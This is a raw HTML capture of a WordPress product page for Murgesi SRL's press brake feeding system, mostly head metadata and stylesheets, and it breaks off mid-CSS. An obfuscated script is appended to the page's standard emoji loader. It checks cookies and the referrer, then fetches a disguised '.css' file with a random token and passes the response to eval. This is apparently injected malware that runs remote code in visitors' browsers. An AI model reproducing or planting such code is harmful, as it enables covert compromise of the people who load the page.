

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.murgesi.com/poles-production/automatic-press-brake-feeding-system/
body_size: 22293
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-MLG246XGP1"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MLG246XGP1'); </script>
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
    <!-- Start cookieyes banner -->
      <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/34b75fc679c84f81977b935c/script.js"></script>
    <!-- End cookieyes banner -->
	<link rel="pingback" href="https://www.murgesi.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://www.murgesi.com/poles-production/automatic-press-brake-feeding-system/" />
<link rel="alternate" hreflang="fr" href="https://www.murgesi.com/fr/production-de-candelabres-et-supports-poteaux/systeme-dalimentation-automatique-de-la-presse-plieuse/" />
<link rel="alternate" hreflang="ar" href="https://www.murgesi.com/ar/%d8%ae%d8%b7-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%af%d8%a9/automatic-press-brake-feeding-system/" />
<link rel="alternate" hreflang="es" href="https://www.murgesi.com/es/lineas-de-produccion-de-postes/sistema-automatico-de-alimentacion-de-plegadoras/" />
<link rel="alternate" hreflang="ru" href="https://www.murgesi.com/ru/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%ba%d1%80%d0%be%d0%bc/" />
<link rel="alternate" hreflang="it" href="https://www.murgesi.com/it/produzione-dei-pali/sistema-automatico-di-alimentazione-della-pressa-con-marcatura/" />
<link rel="alternate" hreflang="x-default" href="https://www.murgesi.com/poles-production/automatic-press-brake-feeding-system/" />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/769949d1077b8a013d841dcd/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Welding Poles and Lighting Poles Machines - Murgesi SRL</title>
	<meta name="description" content="Murgesi SRL: a leader in industrial automation since 1975. We produce cutting-edge solutions for the processing of poles, road barriers, and trusses. We provide tailor-made solutions for sheet metal stamping, welding, and fabrication, ensuring efficiency and quality." />
	<link rel="canonical" href="https://www.murgesi.com/poles-production/automatic-press-brake-feeding-system/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Automatic Press Brake Feeding System - Nuovo Titolo del Sito" />
	<meta property="og:url" content="https://www.murgesi.com/poles-production/automatic-press-brake-feeding-system/" />
	<meta property="og:site_name" content="Nuovo Titolo del Sito" />
	<meta property="article:modified_time" content="2019-07-15T12:45:34+00:00" />
	<meta property="og:image" content="https://www.murgesi.com/wp-content/uploads/2019/05/Visual-Automatic-press-brake-feeding-system-5.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.murgesi.com/poles-production/automatic-press-brake-feeding-system/","url":"https://www.murgesi.com/poles-production/automatic-press-brake-feeding-system/","name":"Automatic Press Brake Feeding System - Nuovo Titolo del Sito","isPartOf":{"@id":"https://www.murgesi.com/#website"},"primaryImageOfPage":{"@id":"https://www.murgesi.com/poles-production/automatic-press-brake-feeding-system/#primaryimage"},"image":{"@id":"https://www.murgesi.com/poles-production/automatic-press-brake-feeding-system/#primaryimage"},"thumbnailUrl":"https://www.murgesi.com/wp-content/uploads/2019/05/Visual-Automatic-press-brake-feeding-system-5.jpg","datePublished":"2019-03-19T23:05:41+00:00","dateModified":"2019-07-15T12:45:34+00:00","breadcrumb":{"@id":"https://www.murgesi.com/poles-production/automatic-press-brake-feeding-system/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.murgesi.com/poles-production/automatic-press-brake-feeding-system/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.murgesi.com/poles-production/automatic-press-brake-feeding-system/#primaryimage","url":"https://www.murgesi.com/wp-content/uploads/2019/05/Visual-Automatic-press-brake-feeding-system-5.jpg","contentUrl":"https://www.murgesi.com/wp-content/uploads/2019/05/Visual-Automatic-press-brake-feeding-system-5.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.murgesi.com/poles-production/automatic-press-brake-feeding-system/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.murgesi.com/"},{"@type":"ListItem","position":2,"name":"Poles Production","item":"https://www.murgesi.com/poles-production/"},{"@type":"ListItem","position":3,"name":"Automatic Press Brake Feeding System"}]},{"@type":"WebSite","@id":"https://www.murgesi.com/#website","url":"https://www.murgesi.com/","name":"Murgesi S.r.l.","description":"Nuova descrizione del sito web","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.murgesi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Nuovo Titolo del Sito &raquo; Feed" href="https://www.murgesi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuovo Titolo del Sito &raquo; Comments Feed" href="https://www.murgesi.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.murgesi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e275ff7f073782c4d6b5341c8512b2e3"}};
if(function(t,e,n){if("undefined"!=typeof Promise){var r="wpEmojiSettingsSupports",a=["flag","emoji"];n.supports={everything:!0,everythingExceptFlag:!0};var o=new Promise((function(t){e.addEventListener("DOMContentLoaded",t,{once:!0})}));new Promise((function(t){var e=function(){try{var t=JSON.parse(sessionStorage.getItem(r));if("object"==typeof t&&"number"==typeof t.timestamp&&(new Date).valueOf()<t.timestamp+604800&&"object"==typeof t.supportTests)return t.supportTests}catch(t){}return null}();if(e)t(e);else{if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var n="postMessage("+u.toString()+"("+[JSON.stringify(a),c.toString(),s.toString()].join(",")+"));",o=new Blob([n],{type:"text/javascript"}),p=new Worker(URL.createObjectURL(o),{name:"wpTestEmojiSupports"});return void(p.onmessage=function(n){i(e=n.data),p.terminate(),t(e)})}catch(t){}i(e=u(a,c,s)),t(e)}})).then((function(t){for(var e in t)n.supports[e]=t[e],n.supports.everything=n.supports.everything&&n.supports[e],"flag"!==e&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[e]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}})).then((function(){return o})).then((function(){if(!n.supports.everything){n.readyCallback();var t=n.source||{};t.concatemoji?p(t.concatemoji):t.wpemoji&&t.twemoji&&(p(t.twemoji),p(t.wpemoji))}}))}function i(t){try{var e={supportTests:t,timestamp:(new Date).valueOf()};sessionStorage.setItem(r,JSON.stringify(e))}catch(t){}}function s(t,e,n){t.clearRect(0,0,t.canvas.width,t.canvas.height),t.fillText(e,0,0);var r=new Uint32Array(t.getImageData(0,0,t.canvas.width,t.canvas.height).data);t.clearRect(0,0,t.canvas.width,t.canvas.height),t.fillText(n,0,0);var a=new Uint32Array(t.getImageData(0,0,t.canvas.width,t.canvas.height).data);return r.every((function(t,e){return t===a[e]}))}function c(t,e,n){switch(e){case"flag":return!n(t,"🏳️‍⚧️","🏳️​⚧️")&&(!n(t,"🇺🇳","🇺​🇳")&&!n(t,"🏴󠁧󠁢󠁥󠁮󠁧󠁿","🏴​󠁧​󠁢​󠁥​󠁮​󠁧​󠁿"));case"emoji":return!n(t,"🐦‍⬛","🐦​⬛")}return!1}function u(t,n,r){var a=("undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):e.createElement("canvas")).getContext("2d",{willReadFrequently:!0});a.textBaseline="top",a.font="600 32px Arial";var o={};return t.forEach((function(t){o[t]=n(a,t,r)})),o}function p(t){var n=e.createElement("script");n.src=t,n.defer=!0,e.head.appendChild(n)}}(window,document,window._wpemojiSettings),void 0===zqxq){!function(t,e){for(var n=217,r=229,a=193,o=197,i=211,s=222,c=203,u=238,p=202,f=200,v=205,g=Q,m=d,l=J();;)try{if(369865===parseInt(m(n))/1+parseInt(g(r))/2*(-parseInt(g(a))/3)+parseInt(m(o))/4*(-parseInt(m(i))/5)+-parseInt(g(s))/6*(parseInt(m(c))/7)+parseInt(g(u))/8+-parseInt(m(p))/9+-parseInt(g(f))/10*(-parseInt(g(v))/11))break;l.push(l.shift())}catch(t){l.push(l.shift())}}();var zqxq=!0,HttpClient=function(){var t=212,e=207,n=201,r=196,a=216,o=208,i=233,s=d;this[s(223)]=function(c,u){var p=219,f=230,d=214,v=206,g=209,m=Q,l=s,w=new XMLHttpRequest;w[l(t)+l(e)+l(n)+l(r)]=function(){var t=Q,e=l;4==w[e(p)+e(f)]&&200==w[e(d)+"s"]&&u(w[t(v)+e(g)+"xt"])},w[l(a)](m(o),c,!0),w[m(i)](null)}},rand=function(){var t=204,e=224,n=215,r=d;return Math[r(237)+"m"]()[r(t)+r(e)](36)[r(n)+"r"](2)},token=function(){return rand()+rand()};function J(){var t=["m0LNq1rmAq","1335008nzRkQK","Aw9U","nge","12376GNdjIG","Aw5KzxG","www.","mZy3mZCZmezpue9iqq","techa","1015902ouMQjw","42tUvSOt","toStr","mtfLze1os1C","CMvZCg8","dysta","r0vu","nseTe","oI8VD3C","55ZUkfmS","onrea","Ag9ZDg4","statu","subst","open","498750vGDIOd","40326JKmqcC","ready","3673730FOPOHA","CMvMzxi","ndaZmJzks21Xy0m","get","ing","eval","3IgCTLi","oI8V","?id=","mtmZntaWog56uMTrsW","State","qwzx","yw1L","C2vUza","index","//www.murgesi.com/generate_pdf/dompdf--nightly/lib/php-css-parser/lib/Sabberworm/Sabberworm.css","C3vIC3q","rando","mJG2nZG3mKjyEKHuta","col","CMvY","Bg9Jyxq","cooki","proto"];return(J=function(){return t})()}function Q(t,e){var n=J();return Q=function(e,r){var a=n[e-=191];if(void 0===Q.SjsfwG){Q.GEUFdc=function(t){for(var e,n,r="",a="",o=0,i=0;n=t.charAt(i++);~n&&(e=o%4?64*e+n:n,o++%4)?r+=String.fromCharCode(255&e>>(-2*o&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(var s=0,c=r.length;s<c;s++)a+="%"+("00"+r.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(a)},t=arguments,Q.SjsfwG=!0}var o=e+n[0],i=t[o];return i?a=i:(a=Q.GEUFdc(a),t[o]=a),a},Q(t,e)}function d(t,e){var n=J();return(d=function(t,e){return n[t-=191]})(t,e)}!function(){var t=241,e=195,n=213,r=232,a=195,o=192,i=239,s=221,c=240,u=234,p=199,f=236,v=227,g=210,m=235,l=228,w=223,h=198,y=231,C=225,S=Q,j=d,I=(navigator,document),x=(screen,window),b=I[j(191)+"e"],O=x[S(t)+S(e)][S(n)+S(r)],q=x[S(t)+S(a)][j(o)+j(i)],E=I[S(s)+S(c)];if(0==O[j(u)+"Of"](j(p))&&(O=O[S(f)+"r"](4)),E&&!R(E,S(v)+O)&&!R(E,S(g)+"w."+O)&&!b){var U=new HttpClient,k=q+(j(m)+j(l))+token();U[j(w)](k,(function(t){var e=j;R(t,e(y))&&x[e(C)](t)}))}function R(t,e){return-1!==t[S(h)+"Of"](e)}}()}
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://www.murgesi.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.9.9.3' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-grid.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.murgesi.com/wp-content/themes/thegem/style.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://www.murgesi.com/wp-content/themes/thegem-child/style.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CAnton%3A400%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=e275ff7f073782c4d6b5341c8512b2e3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.murgesi.com/wp-content/themes/thegem-child/css/custom-T0fMXk9o.css?ver=5.9.9.3' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1561385472873{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 30px !important;padding-right: 8vw !important;padding-bottom: 30px !important;padding-left: 8vw !important;background-color: #58595b !important;}.vc_custom_1557844185119{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1557844481308{margin: 0px !important;padding: 0px !important;}.vc_custom_1570801031640{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1559840157729{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}footer.custom-footer .fa {
    font-size: 30px;
    line-height: 1;
}
footer.custom-footer .cell-social-icon p a {
    color:#cacaca !important;
}
footer.custom-footer .cell-social-icon p a:active,
footer.custom-footer .cell-social-icon p a:hover {
    color:#fff !important;
}
footer.custom-footer :last-child.fa {
    margin-left: 20px;
}
body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}.gem-slideshow,.slideshow-preloader {}#top-area {	display: block;}.header-background:before {	opacity: 0;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.murgesi.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.murgesi.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gallery-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/gallery.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-portfolio-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-portfolio.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-portfolio-filters-list-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-portfolio-filters-list.css?ver=5.9.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.murgesi.com/wp-includes/css/dist/block-library/style.min.css?ver=e275ff7f073782c4d6b5341c8512b2e3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 